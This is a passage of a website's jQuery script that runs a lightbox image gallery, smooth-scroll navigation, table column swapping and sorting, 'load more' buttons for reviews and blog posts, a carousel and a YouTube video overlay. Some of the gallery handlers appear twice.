  var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
  // Finds the next image
  var $nextImg = $($currentImg.closest(".image").next().find("img"));
  // All of the images in the gallery
  var $images = $("#image-gallery img");
  // If there is a next image
  if ($nextImg.length > 0) { 
    // Fade in the next image
    $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
  } else {
    // Otherwise fade in the first image
    $("#overlay img").attr("src", $($images[0]).attr("src")).fadeIn(800);
  }
  // Prevents overlay from being hidden
  event.stopPropagation();
});

// When previous button is clicked
$prevButton.click(function(event) {
  // Hide the current image
  $("#overlay img").hide();
  // Overlay image location
  var $currentImgSrc = $("#overlay img").attr("src");
  // Image with matching location of the overlay image
  var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
  // Finds the next image
  var $nextImg = $($currentImg.closest(".image").prev().find("img"));
  // Fade in the next image
  $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
  // Prevents overlay from being hidden
  event.stopPropagation();
});

// When the exit button is clicked
$exitButton.click(function() {
  // Fade out the overlay
  $("#overlay").fadeOut("slow");
});

// Page Nav
$("#nav ul li a[href^='#']").on('click', function(e) {

   // prevent default anchor click behavior
   e.preventDefault();

   // store hash
   var hash = this.hash;

   // animate
   $('html, body').animate({
       scrollTop: $(hash).offset().top
     }, 1000, function(){

       // when done, add hash to url
       // (default click behaviour)
       window.location.hash = hash;
     });

});

// Page Content Open Close
 $('.panel-collapse').on('show.bs.collapse', function () {
    $(this).siblings('.panel-heading').addClass('active');
  });

  $('.panel-collapse').on('hide.bs.collapse', function () {
    $(this).siblings('.panel-heading').removeClass('active');
  });
  // Shorting Date and Depature
window.onload = function() {
  $.fn.switchColumns = function ( col1, col2 ) {
    var $this = this,
      $tr = $this.find('tr');

    $tr.each(function(i, ele){
      var $ele = $(ele),
        $td = $ele.find('th,td'),
        $tdt;
      
      $tdt = $td.eq( col1 ).clone();
      $td.eq( col1 ).html( $td.eq( col2 ).html() );
      $td.eq( col2 ).html( $tdt.html() );
    });
  };

  $("#click1").click(function(){
    $('#mytable').switchColumns( 0, 1 );
  });

  $("#click2").click(function(){
    $('#mytable').switchColumns( 1, 2 );
  });

  $("#click3").click(function(){
    $('#mytable').switchColumns( 2, 3 );
  });

  $("#click4").click(function(){
    $('#mytable').switchColumns( 3, 0 );
  });

  function sortTable(f,n){
    var rows = $('#mytable tbody  tr').get();

    rows.sort(function(a, b) {

    var A = $(a).children('td').eq(n).text().toUpperCase();
    var B = $(b).children('td').eq(n).text().toUpperCase();

    if(A < B) {
    return -1*f;
    }
    if(A > B) {
    return 1*f;
    }
    return 0;
    });

    $.each(rows, function(index, row) {
    $('#mytable').children('tbody').append(row);
    });
  }
  var f_sl = 1,
    f_nm = 1,
    f_ad = 1,
    f_ph = 1;
  $("#sl").click(function(){
    f_sl *= -1;
    var n = $(this).prevAll().length;
    sortTable(f_sl,n);
  });
  $("#nm").click(function(){
    f_nm *= -1;
    var n = $(this).prevAll().length;
    sortTable(f_nm,n);
  });
  $("#ad").click(function(){
    f_ad *= -1;
    var n = $(this).prevAll().length;
    sortTable(f_ad,n);
  });
  $("#ph").click(function(){
    f_ph *= -1;
    var n = $(this).prevAll().length;
    sortTable(f_ph,n);
  });
};
// Load More Buttom Reviews
$(function () {
    $(".reviews-section").slice(0, 10).show();
    $("body").on('click touchstart', '.load-more', function (e) {
      e.preventDefault();
      $(".reviews-section:hidden").slice(0, 10).slideDown();
      if ($(".reviews-section").length == 0) {
        $(".load-more").css('visibility', 'hidden');
      }
      $('html,body').animate({
        scrollTop: $(this).offset().top
      }, 1000);
    });
  });

// Load More Buttom blog
$(function () {
    $(".blog-section").slice(0, 12).show();
    $("body").on('click touchstart', '.blog-load-more', function (e) {
      e.preventDefault();
      $(".blog-section:hidden").slice(0, 12).slideDown();
      if ($(".blog-section:hidden").length == 0) {
        $(".blog-load-more").css('visibility', 'hidden');
      }
      $('html,body').animate({
        scrollTop: $(this).offset().top
      }, 1000);
    });
  });
//Review slider

//Initialize the carousel
$(function() {
  
  $('.carousel').carousel({
    interval: 5000
  });
  
});

//Make the caption responsive to window width
/*$(document).ready(function() {
    $('.carousel .carousel-caption').css('zoom', $('.carousel').width()/1250);
  });

  $(window).resize(function() {
    $('.carousel .carousel-caption').css('zoom', $('.carousel').width()/1250);
  });*/

  //Thumbnail Page Gallery
  // Gallery image hover
$( ".img-wrapper" ).hover(
  function() {
    $(this).find(".img-overlay").animate({opacity: 1}, 600);
  }, function() {
    $(this).find(".img-overlay").animate({opacity: 0}, 600);
  }
);

// Lightbox
var $overlay = $('<div id="overlay"></div>');
var $image = $("<img>");
var $prevButton = $('<div id="prevButton"><i class="fa fa-chevron-left"></i></div>');
var $nextButton = $('<div id="nextButton"><i class="fa fa-chevron-right"></i></div>');
var $exitButton = $('<div id="exitButton"><i class="fa fa-times"></i></div>');

// Add overlay
$overlay.append($image).prepend($prevButton).append($nextButton).append($exitButton);
$("#gallery").append($overlay);

// Hide overlay on default
$overlay.hide();

// When an image is clicked
$(".img-overlay").click(function(event) {
  // Prevents default behavior
  event.preventDefault();
  // Adds href attribute to variable
  var imageLocation = $(this).prev().attr("href");
  // Add the image src to $image
  $image.attr("src", imageLocation);
  // Fade in the overlay
  $overlay.fadeIn("slow");
});

// When the overlay is clicked
$overlay.click(function() {
  // Fade out the overlay
  $(this).fadeOut("slow");
});

// When next button is clicked
$nextButton.click(function(event) {
  // Hide the current image
  $("#overlay img").hide();
  // Overlay image location
  var $currentImgSrc = $("#overlay img").attr("src");
  // Image with matching location of the overlay image
  var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
  // Finds the next image
  var $nextImg = $($currentImg.closest(".image").next().find("img"));
  // All of the images in the gallery
  var $images = $("#image-gallery img");
  // If there is a next image
  if ($nextImg.length > 0) { 
    // Fade in the next image
    $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
  } else {
    // Otherwise fade in the first image
    $("#overlay img").attr("src", $($images[0]).attr("src")).fadeIn(800);
  }
  // Prevents overlay from being hidden
  event.stopPropagation();
});

// When previous button is clicked
$prevButton.click(function(event) {
  // Hide the current image
  $("#overlay img").hide();
  // Overlay image location
  var $currentImgSrc = $("#overlay img").attr("src");
  // Image with matching location of the overlay image
  var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
  // Finds the next image
  var $nextImg = $($currentImg.closest(".image").prev().find("img"));
  // Fade in the next image
  $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
  // Prevents overlay from being hidden
  event.stopPropagation();
});

// When the exit button is clicked
$exitButton.click(function() {
  // Fade out the overlay
  $("#overlay").fadeOut("slow");
});
//Youtube Button
$('#play-video').on('click', function(e){
  e.preventDefault();
  $('#video-overlay').addClass('open');
  $("#video-overlay").append('<iframe width="800" height="550" src="https://www.youtube.com/embed/7sz8hBI4qYw?si=kL3go-EBUP0UNrIX" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>');
});

$('.video-overlay, .video-overlay-close').on('click', function(e){
  e.preventDefault();
  close_video();
});

$(document).keyup(function(e){
  if(e.keyCode === 27) { close_video(); }
});

function close_video() {
  $('.video-overlay.open').removeClass('open').find('iframe').remove();
};
